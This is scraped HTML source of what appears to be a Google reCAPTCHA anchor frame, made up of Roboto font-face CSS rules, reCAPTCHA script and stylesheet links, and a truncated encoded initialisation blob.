@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J8Edd5Yb3KuLgB0mEnCDIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J8Edd5Yb3KuLgB0mEnCDIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J8Edd5Yb3KuLgB0mEnCDIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/TFnCoMOeOl7CpHtjwqE/wrR2w4JBHTMuw6/Di8K+UjPDjyguwq/[base64]/[base64]/DrmgIw67CgMOXw5sTwp3DqsOsVFoNw5J+wqVfR8KfOnTCulPDqsKxV0FSEUPDpsKncBjCoGsTw4sNw7oVLTUvMF/CkMK5cErCs8KlR8KWQcOlwqZjTcKeX2Edw5HDoXrDkBwOw5oBVQhHw7VzwojDmGvDiT8JGlV7w4rDj8KTw6ESwqMmP8Kewq0/wpzCrMO4w6vDlhvDtsOYw6bCl1wSOhzCmcOCw7d+SMOrw6x8w63CoSRiw4FNQ3BxKMOLwoRvwpDCt8KSw65+f8K3J8OLecKMFmxPw7UZw5/CnMOjw5/CsU7Cq0J4aEcMw5rCnS4Xw79bKcKvwrB+aMOGKRd/TEAlX8KEwrrChB4LOMKZwqh9WsOeCsK0wpDDk0o8w4/CvsKkwo1ww50lW8OXwpzCoxrCncKZwqDDrsOOUsKXQDfDiQPCqiPDhcKIwo/Cs8Oxw75Iwrs+w5HDj1DCtMO9woLCm17DqcKYO04bwqMLw4pQbcKpwrYxbMKKw6TDqRDDjHfDrm5+w6ZCwqvDjivDvcKOd8O5wofCssKgw4A9DjbDtBNSwqV8wrlPwoRvw49ZC8KvMT/CtcO+w6nCvMK+eDtWwr1pXAxLw73DlkvCqk4deMO5IXHDhijDqMK6wp7Dizg7w5TDvsKHw5QSTcKUwo3DpSLDpH7DjCIOwqjCok/Cg1oEL8OOPMKQw4zDmA3DjhzDs8Ofwp8Zwq55P8OSw6A1w44lQcK6woMoJcKiS3s8K8OON8OTYR5tw7A/woPCicOywpF0wrLCihvDixtBMjDDmhTDtsKAw4dEw5jDjCbCoBktwp7CpMKFw4nClQslwpPDkk7CpcKLE8KDw5/Du8K3wpnCl1I+wopzwoLCqMOsBsKawq/CrXotPThFfsOmwohkeAUWwppVNMKdw4XCr8O1R1fDisO4a8OQa8KsL30Yw5/CgsKYTFvCs8KGF0TCssKSQ8OKwoYgOCHCqsKPwrDDv8OmRsKvw6MQw7t4AFQQJl1Pw43Cu8OiaHBhH8Ofw77ClsO2wpBrwo/DuHx3BsOow6pXGSzChMKbw4PDqV7DlCDDgcKmw5dfby1ow61Cw6rDjsKQw51wwrrDtA0lwrnCgcOIeXFNwrExw4EPw5gswrszBMO0w5IgcT8hB27Cj0kGNUIjwozCrkVkTGrDjxTDucKDKMOuC3jCqn81GsKawrDCiRc+w6nCni/[base64]/[base64]/FADDpEEGBRvDp8ONR2pSQMKfHkPDo8KPKsKlRiHDmUAvw73DhsOPHsOLwr3DqgbCnsK7YHHConFfw6dewoFuwpV4WMOoPXAifBwnw7gsJhDDtcK2fMO2wpDDtMKOwrNTMAbDk2vDgVdUbSPDlcOsDsOwwqcKWMKYI8KtbsK8wqUxfAs/dBXCpcKPw5Ufwp/[base64]/DnVtfwrjCqCdoZ1/[base64]/DkDnCrMOOHg/ClsOqwqzComPDpjIOIwcMOBfCnWfDi8OyYzV4w67Dh8KdAFR/[base64]/DmMOXc8K+FmluCHDDtMOSSnpTejglw5hSwpAAGcKAw5lOw6XDg3pEQH7DqcK9w4cYw6YCe1RHw6rDjsK1S8Kfej/DpcO5w7jCv8Oxw5XDvMK3w7rDvw7DpsOIw4YrwpTDlMK2M37DtSN1S8Kywo3DvMObwoIZwp5iS8Oiwqt6M8ODbMOpwrPDoB0Pwr/Dn8O6fMOEwo1JIk40wodtw7nCj8O2wqvCog7Cv8O7dRHDkcOAwpTCtmYtw4hfwpF1T8KJw7c6wqfCrS4pRSltwqTDsGXDoVwowp4swqbDlMOZKcKowrVJw55OcsOjw454wqU6w6LDgFfCjcKsw5RAUghBw4B1PV/DlCTDoA5dDi1Aw7xBO09Dw4kTeMOmNMKvwq/[base64]/ABTDr0bCscOTw63DosKMAMOXwpkTw4DCu8K0IcOPXsOXGBJmwql4FMOrwohpw4vCsF3Cm8KvGcKdw7jCm0TDiz/CqMKNUSdAwrQeLnnDq3/ChC7Do8KWV3dcwpzDo33ClsOXw6bChcKmLDpRf8OswrzCugjDrcKgBGFZw54DwrXDmkfDkhVvDMOhw5HCq8OkYnTDn8KBSgbDqsOORSnCp8OBdHLCl2IQCMK9GcOewoPDk8OfwpzCpFLChMObwo9ac8ODwqVMwprCr33CoQ/DgMK8FRLCpR/[base64]/[base64]/fcK6McKuVMKKw7zCmExkw6TCusKWwrdNwovChGbDqcKuaMOdw6Z1wr7CjirCn2ZpbDjCp8Kjw4VlZUfCnkXDhcK0dFrDlhIXPG7DqyDDm8O/[base64]/Dh8O8RXbDvsKfw60+w5vCogdbwpjClUDDpC/[base64]/CssKaw5w3V8OODcOvwrYLL8K6wovCkngvw6/Ciz7Dggs4LSBOwol6T8KUw4TDiXbDucKnwqjDkiQkKMO/XsKbOFbDuSXCjBszIgvDkldTDcOfFD/DgMOpwrtpO3HCo0/Djw3CusO8GcKHIMKDw7/Ds8Odwq4wAVxLwo3CnMOtE8OQCDYpwoMdw4LDmyAVw6HChcK/wo3CvcOsw4UTD0M2RsObX8Kww73Ci8KwJjDDq8Klw5sDXcK6wrBaw543w7XCmMOOM8KYLXtMVMKmdQfCmcK/cVE/wrZKwr1EQMKSHMKRQUlCw7Eywr/[base64]/[base64]/w6tMVMORw7IOw6pbXcOjTDTCnQN8wqLDpMKwwrDDgnnCh0XDjhRCMsOxW8KlCC3DssONw5Y1wrwnRW7CsAvClcKTwpvCkMKuwo3DpMK/wpDCj3fDiyAbMAjCo2hHw5rDl8OPIkwcNQZVw6rCt8ONw50cT8OYfMOvEE5GwonDscOwwqDCn8OlZxDCh8Kkw6BPw7vCizsuDMK8w4BBHCHDn8ODP8OQOl/Dm2srShxURsO1Y8KJwoAoDcO2wrHCrgolw6jCsMOfwq7DusKZw6TCrMKYbMKCfcOqw6dpV8K0w4ZXQMOnw7nCpcKmQcO/wpY4AcOwwpAlwrjCrcKPB8OiGUPCpAcVPcKawpoUw71zwqpGwqINwo/[base64]/DncKTUGHDkcKdwoIDwpsEPcK8IsKEeXLCpkTCgiIXw714f1HChMK/w4jCucOHw4jCh8O/w6MUwrR6wqLCl8Kvw5vCo8O6wp5sw7nCiAnCjUpVw43DksKDw7PDnMOtwqPDtsKvFUPCrMK0ZWcYKMOuDcKFAgfChsKvw7Nnw7vCusOXwp3Duk1bbsKjOsKjwpTCg8KbLFPCmD5ew4nDn8KXwrfDncKuwrolwpkow77DmsKdw7LDtMOYHMKjY2PDmcKZCsORSm/DucOjFlbCmsOtf0bCpsOwbsO4YsOjwpIkw4wKwrtowrfDvC7CncOrS8Kuw53CvgjChiZjCy3CmWQPT1/DjxTCvxHDuhzDjMK9w5Yyw4HCjMOew5skw6oWAVElwol2JMKzMMK1HMOcw59fw5sbw7zDignDusKpZsKYw5zCg8Otw6BiV07Csh7CoMO0wrDDsAEYTwF0w5JVDsKfwqJ/c8O/[base64]/woN3BcOlCMKlQHhFwo4kCsOxw7zDnwTCvMOCYGEQRhAww53CsxpfwofDiz57AMKiwr1RYMOzw6jDsAvDi8OBwqPDmHhHDnLDmcK3NUbCl3daJQnDu8O2wpDCnsOSwq3CpwPCpMKxACTCl8KIwroaw63DuEpNw7sBQsKjYsOiw6/[base64]/Dp8OeR8OJacOUaMK0wqcxMsKywpDDnsKtVw7CjHAEwqjCiUonwqdyw6jDiMOCw4IoH8OowrjDvWLCqGfCnsKuCVpxX8ORw4HDk8K6B21Fw6LCkMKMwr1EasO+w4/Dk2lWwqPDkRppwq/DjyVlwrttPcOlwpcOw6B7T8K7ZH3ClTBDYMKAwpfCj8OTwqnCm8Olw7doXz/ChMOZwo7Cky5RdMOzw4BbYMKbw7NgSMKGw7zDmQliw4ZKwpHClCQaK8OGwq/DnsOrLMKPw4HCjsKld8OswovCmC5KQmwHDxnCq8OtwrdqM8O7UyxUw7DDgmvDhgnDn30EdsKVw70NQ8O2wqFiw6rDjsOdC37CpcKEQ3rDvEXDjMOHFcOiw4/CkB41wrPCj8OLw7vDt8Kawp7CglcTG8OeEkZtw5HCt8Kgw7jDkMOLwoTDhsOXwpo1w6F/QcKvw5zCgEMJflALw456V8K+wp/ChsOew7JZwoXCmcO2WcOQwrDCpcOgWVvDt8ObwoAaw7RuwpdremkzwqJsJFIFJ8K+Nk7Dr1gCNn4Xw5DDmsOPb8OGBMOXw741w75mw6nCnMOgwrPCrsKGEDPDrxDDmS1MPTTCm8O8wpMXZTZIw7nClUEbwofCkMKwCMO6wqsbwpFcwrtTwrN1wpPDhW/Clg7DkFXDjifCqBlZA8OFBcKnbVrDogHDiAEFfsKYwrvChcKBw7wOYsOGC8OJwqPCl8K0K2jDkcOHwqMzwpFtw7bCicOBRmTCssKgL8OWw4LCicKTwqNVwoE/BnXChMKUZ13CuxfCr1MrR25JV8Okw4PCkUlPFlXDqsKnFMKLMcOBDD5uSkcALwzCjGLCk8K6w5TCm8KwwrV/[base64]/Dr8K8wpcGw4Q5wqHDiQ3CqzDCmcKlw7PDpTrCi0XDncOVwoUUwoJCwodWN8OVw4/DrAQiYMKGw7E2SMO4DsOLa8O9cwp3b8KhDcOlS2k+RFVMw5t2w6fDtnQfRcKVGV4nwodpJHzCjgHCrMOawqQowrLCnMOwwoTDsV7DrUV/wroDZ8K3w6xtw6TCnsOjOsKOw7fCkywAwrU6GsKOw6MCbH1Xw4LDnMKCDsOtw6IFEX3DhsK5NcOuw7rDv8OWw61YVcO6wqnCncO/bcKcfF/CucOfw7jDuTfDnyTDr8K4wonCqcKuUcKFw4PDmsOhcnPDqzrDuwvCmsO/w55cw4LDlzoiwo9JwqhuTMKnw5bCslbDmcKMPcKaFjtZEMKIJgrCmsOrNjhnCcKmLsK6w4t/wpHCnxJxIMOGwo8WcyLDhsKNw5/DtsKZwrhVw4DCkUg2bsK7w7FRfhvDtMKMaMKzwpHDisOnbMO1Z8K4wq9qVzE9wrnDml07TsOAw7nCuz0KI8Kowogzw5MLDGlNwoJ2H2QSwr9Ow5sJSBN+wqPCvMO8wpk3wqVrCyXDu8OTICjDgcKIKMOGwpnDnilSRsKgwq0fwoc/w6JRwrsNAnTDlRLDq8K7P8OGw5kjbcKkwrLCq8O1wpE2w7EUTxYswrTDgMO8GBFLYDfCp8OXwrkZwo4hBlkHw53Cl8OXw5TDkkDDosOfwpEvJsKASGAjDCNiw67DhXLCm8OQasOBwqAyw7Vzw4F9UF7CpklGAXFCUQ/[base64]/ClT9GDcOpPFDDt05uw5hbw7xzwpDDijoQwoNVwqjDhMKPw5xkwoLDq8KHMTloF8KjWsOfBMKswpPCh3LCl3bChTwtworDsUrCg2JOR8OQw4/Dp8KVw6vCmcOPw6fCmsOJc8Kawo7DilTDtQ3DscONb8KMNsKXeR1rw77ClnrDoMOLJsK5bMKHYRYjRcO2ZsOwYy/DvRdDXcKYw7fCrMOqw7/[base64]/c3MAw5XCsMKlwqxew6ZrfMO9UCYrwq7DucKQIGPDjy3CpSJbUMORw7pcEcOTf315w4jDkQBqU8KDVsOHw6bDqMOGFcKDwoHDhUrCgsOdCHNaYRc6dEPDnTvCt8KLH8KOJ8OSTWXDqXEodlYkE8ODw6gUw5/DpQQtCkhBN8OMwq5fY3tHUwIzw45Kwq4DNz57C8KswoF9wrArXHtPV150CEfDrsO/HCIowovCv8K+CcKTCUbDmibCrBQUeArDpsOGfsK4UcOSwoXDrlrDljRTw4LDrS/CsMOiwp4EW8KFw7lqwpxqwqfDssK4wrTDhcKrOcKyKy1fRMKWPUBYfsKTw4XCiTnCq8O/[base64]/DmMOOEVLClsKkw4XDvDbDg8KDw5vDv8KUwpsowppZSQJowrfCvgdvbcK7w6/CscKTW8Kiw7bDocKywq9iV1dDPsKIJsKEwqUyOcOGEsOiJMOTw6/Dm3LCh1rDp8K/wq7CvsK8w75PPcOmw5PCj1EaXzHCmXZnw6Mnw5EOwr7CoGjCrMOhw6/DtH5VwoTCg8KqKwvCscKQwo8FwpvDtxdcw6M0wppaw45Hw6nDrMOOTcO2w7s8wrZjO8KJXMOBVi7DmlrDvsOrL8KtbMKhw4xLw6NSTsK6w6IZwpZew7woAMKQw53Ck8OQfFssw5EQwp7DgMO+ecO7w7/CkcOKwrtHwqXDlsKaw63Dr8O+MCgEwo1Tw4IaQj5Tw79OBsOZPsOHwq4nwpVYwpnDrMKMw6UEDMKVwrLClsKfYk/[base64]/DiUDDjcKbIcK6ehYEWcO5wobCmyPCo8KKRcKKwrXCsm/Do1d9FcKkJmLCq8KEwp4OwoDDiUPDrEtRw5d7TCrDssOZKsKiw5vDiAV5QTdaTsK6ZcKaLkzCg8O7McKtwo5vHcKFwox/OsKXwpotUBTDgcOew7LDsMOSw5wmDgNswrjCnWMrV3vCmgIkwpNVwqHDo3olwqYvHS9Rw7klw4nDgMK/[base64]/fsK7w6PDpcOldcK1NcKjV